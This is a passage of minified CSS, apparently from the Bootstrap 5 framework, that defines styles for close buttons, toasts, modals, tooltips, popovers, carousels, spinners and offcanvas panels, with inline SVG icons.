}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3e%3c/svg%3e");--bs-btn-close-opacity:.5;--bs-btn-close-hover-opacity:.75;--bs-btn-close-focus-shadow:0 0 0 .25rem rgba(13,110,253,.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:.25;box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;filter:var(--bs-btn-close-filter);border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity);}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity);}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity);}.btn-close:disabled,.btn-close.disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity);}.btn-close-white{--bs-btn-close-filter:invert(1) grayscale(100%) brightness(200%);}:root,[data-bs-theme=light]{--bs-btn-close-filter:;}[data-bs-theme=dark]{--bs-btn-close-filter:invert(1) grayscale(100%) brightness(200%);}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:.75rem;--bs-toast-padding-y:.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:.875rem;--bs-toast-color:;--bs-toast-bg:rgba(var(--bs-body-bg-rgb),.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb),.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius);}.toast.showing{opacity:0;}.toast:not(.show){display:none;}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none;}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing);}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));}.toast-header .btn-close{margin-right:calc(-.5*var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x);}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word;}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:.5rem;--bs-modal-color:var(--bs-body-color);--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:.5rem;--bs-modal-footer-bg:;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none;}.modal.fade .modal-dialog{transform:translate(0,-50px);transition:transform .3s ease-out;}@media(prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none;}}.modal.show .modal-dialog{transform:none;}.modal.modal-static .modal-dialog{transform:scale(1.02);}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin)*2);}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden;}.modal-dialog-scrollable .modal-body{overflow-y:auto;}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin)*2);}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0;}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg);}.modal-backdrop.fade{opacity:0;}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity);}.modal-header{display:flex;flex-shrink:0;align-items:center;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius);}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5);margin-top:calc(-.5*var(--bs-modal-header-padding-y));margin-right:calc(-.5*var(--bs-modal-header-padding-x));margin-bottom:calc(-.5*var(--bs-modal-header-padding-y));margin-left:auto;}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height);}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding);}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius);}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap)*.5);}@media(min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow);}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto;}.modal-sm{--bs-modal-width:300px;}}@media(min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px;}}@media(min-width:1200px){.modal-xl{--bs-modal-width:1140px;}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen .modal-header,.modal-fullscreen .modal-footer{border-radius:0;}.modal-fullscreen .modal-body{overflow-y:auto;}@media(max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-sm-down .modal-header,.modal-fullscreen-sm-down .modal-footer{border-radius:0;}.modal-fullscreen-sm-down .modal-body{overflow-y:auto;}}@media(max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-md-down .modal-header,.modal-fullscreen-md-down .modal-footer{border-radius:0;}.modal-fullscreen-md-down .modal-body{overflow-y:auto;}}@media(max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-lg-down .modal-header,.modal-fullscreen-lg-down .modal-footer{border-radius:0;}.modal-fullscreen-lg-down .modal-body{overflow-y:auto;}}@media(max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-xl-down .modal-header,.modal-fullscreen-xl-down .modal-footer{border-radius:0;}.modal-fullscreen-xl-down .modal-body{overflow-y:auto;}}@media(max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-xxl-down .modal-header,.modal-fullscreen-xxl-down .modal-footer{border-radius:0;}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto;}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:.5rem;--bs-tooltip-padding-y:.25rem;--bs-tooltip-margin:;--bs-tooltip-font-size:.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:.9;--bs-tooltip-arrow-width:.8rem;--bs-tooltip-arrow-height:.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0;}.tooltip.show{opacity:var(--bs-tooltip-opacity);}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height);}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid;}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:calc(-1*var(--bs-tooltip-arrow-height));}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-top-color:var(--bs-tooltip-bg);}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width);}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-right-color:var(--bs-tooltip-bg);}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:calc(-1*var(--bs-tooltip-arrow-height));}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg);}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width);}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg);}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius);}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:var(--bs-box-shadow);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius);}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height);}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0;}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0;}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border);}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg);}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width);}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0;}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border);}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg);}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{border-width:0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height);}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border);}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg);}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5*var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg);}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width);}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height);}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border);}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg);}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius);}.popover-header:empty{display:none;}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color);}.carousel{position:relative;}.carousel.pointer-event{touch-action:pan-y;}.carousel-inner{position:relative;width:100%;overflow:hidden;}.carousel-inner::after{display:block;clear:both;content:"";}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out;}@media(prefers-reduced-motion:reduce){.carousel-item{transition:none;}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block;}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%);}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%);}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none;}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1;}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s;}@media(prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none;}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;filter:var(--bs-carousel-control-icon-filter);border:0;opacity:.5;transition:opacity .15s ease;}@media(prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none;}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9;}.carousel-control-prev{left:0;}.carousel-control-next{right:0;}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%;}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0'/%3e%3c/svg%3e");}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:var(--bs-carousel-indicator-active-bg);background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease;}@media(prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none;}}.carousel-indicators .active{opacity:1;}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:var(--bs-carousel-caption-color);text-align:center;}.carousel-dark{--bs-carousel-indicator-active-bg:#000;--bs-carousel-caption-color:#000;--bs-carousel-control-icon-filter:invert(1) grayscale(100);}:root,[data-bs-theme=light]{--bs-carousel-indicator-active-bg:#fff;--bs-carousel-caption-color:#fff;--bs-carousel-control-icon-filter:;}[data-bs-theme=dark]{--bs-carousel-indicator-active-bg:#000;--bs-carousel-caption-color:#000;--bs-carousel-control-icon-filter:invert(1) grayscale(100);}.spinner-grow,.spinner-border{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name);}@keyframes spinner-border{to{transform:rotate(360deg);}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-border-width:.25em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent;}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:.2em;}@keyframes spinner-grow{0%{transform:scale(0);}50%{opacity:1;transform:none;}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0;}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;}@media(prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s;}}.offcanvas,.offcanvas-xxl,.offcanvas-xl,.offcanvas-lg,.offcanvas-md,.offcanvas-sm{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform .3s ease-in-out;--bs-offcanvas-title-line-height:1.5;}@media(max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none;}}@media(max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.offcanvas-sm.showing,.offcanvas-sm.show:not(.hiding){transform:none;}.offcanvas-sm.showing,.offcanvas-sm.hiding,.offcanvas-sm.show{visibility:visible;}}@media(min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.offcanvas-sm .offcanvas-header{display:none;}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none;}}@media(max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.offcanvas-md.showing,.offcanvas-md.show:not(.hiding){transform:none;}.offcanvas-md.showing,.offcanvas-md.hiding,.offcanvas-md.show{visibility:visible;}}@media(min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.offcanvas-md .offcanvas-header{display:none;}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none;}}@media(max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.offcanvas-lg.showing,.offcanvas-lg.show:not(.hiding){transform:none;}.offcanvas-lg.showing,.offcanvas-lg.hiding,.offcanvas-lg.show{visibility:visible;}}@media(min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.offcanvas-lg .offcanvas-header{display:none;}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none;}}@media(max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid 